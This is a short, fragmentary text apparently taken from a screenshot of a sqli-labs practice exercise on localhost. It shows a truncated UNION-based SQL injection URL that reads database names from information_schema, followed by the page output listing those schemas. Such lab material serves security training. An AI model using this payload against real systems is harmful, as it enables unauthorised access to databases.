 127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_sch
3
d4m1ts gm7.org
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3